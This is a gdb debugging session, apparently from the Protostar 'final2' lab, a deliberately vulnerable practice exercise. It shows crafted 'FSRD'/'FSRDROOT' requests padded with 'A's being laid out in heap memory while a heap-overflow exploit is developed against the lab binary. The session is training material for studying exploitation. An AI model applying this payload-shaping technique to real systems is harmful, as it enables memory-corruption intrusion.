 Ubuntu
root@protostar:/home/user# python final2.py
root@protostar:/home/user#
Ubuntu
0x0804be24 <get_requests+221>:  leave
0x0804be25 <get_requests+222>:  ret
End of assembler dump.
(gdb) break *0x0804bdd6
Breakpoint 1 at 0x804bdd6: file final2/final2.c, line 51.
(gdb) c
Continuing.
[New process 1899]
[Switching to process 1899]
Breakpoint 1, get_requests (fd=4) at final2/final2.c:51
51      final2/final2.c: No such file or directory.
        in final2/final2.c
Current language:  auto
The current source language is "auto; currently c".
(gdb) p buf
$1 = 0x804e008 "FSRD", 'A' <repeats 119 times>, "/AAAA"
(gdb) define hook-stop
Type commands for definition of "hook-stop".
End with a line saying just "end".
>x/56wx 0x804e008-8
>end
(gdb) c
Continuing.
0x804e000:      0x00000000      0x00000089      0x44525346      0x41414141
0x804e010:      0x41414141      0x41414141      0x41414141      0x41414141
0x804e020:      0x41414141      0x41414141      0x41414141      0x41414141
0x804e030:      0x41414141      0x41414141      0x41414141      0x41414141
0x804e040:      0x41414141      0x41414141      0x41414141      0x41414141
0x804e050:      0x41414141      0x41414141      0x41414141      0x41414141
0x804e060:      0x41414141      0x41414141      0x41414141      0x41414141
0x804e070:      0x41414141      0x41414141      0x41414141      0x41414141
0x804e080:      0x2f414141      0x42424242      0x00000000      0x00000089
0x804e090:      0x44525346      0x544f4f52      0x41414141      0x41414141
0x804e0a0:      0x41414141      0x41414141      0x41414141      0x41414141
0x804e0b0:      0x41414141      0x41414141      0x41414141      0x41414141
0x804e0c0:      0x41414141      0x41414141      0x41414141      0x41414141
0x804e0d0:      0x41414141      0x41414141      0x41414141      0x41414141
Breakpoint 1, get_requests (fd=4) at final2/final2.c:51
51      in final2/final2.c
(gdb) p buf
$2 = 0x804e090 "FSRDROOT", 'A' <repeats 115 times>, "/BBBB"
(gdb)